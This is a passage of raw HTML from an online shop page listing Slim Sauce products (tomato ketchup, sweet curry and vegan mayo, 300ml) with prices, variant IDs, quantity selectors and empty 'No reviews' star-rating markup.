<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="149"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="1"
                        data-favourite="-"
                        data-val="pack of 1 / slim sauce tomato ketchup 300ml"
                        data-vid="41751863918761"
                        data-price="399"
                        data-cprice=""
                        data-iq="25"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Slim Sauce Tomato Ketchup 300ml
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="25"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="1"
                        data-favourite="-"
                        data-val="pack of 1 / slim sauce sweet curry 300ml"
                        data-vid="41751863984297"
                        data-price="399"
                        data-cprice=""
                        data-iq="175"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Slim Sauce Sweet Curry 300ml
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="175"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
            </div>
          
            
            <div
              class="custom-swatches-container"
              data-content="pack of 6"
              style="display: none;"
            >
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="1"
                        data-favourite="NEW-new"
                        data-val="pack of 6 / slim sauce vegan mayo 300ml"
                        data-vid="42835015631017"
                        data-price="2394"
                        data-cprice=""
                        data-iq="41"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Slim Sauce Vegan Mayo 300ml
                    <span class="c_p-sku">new</span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 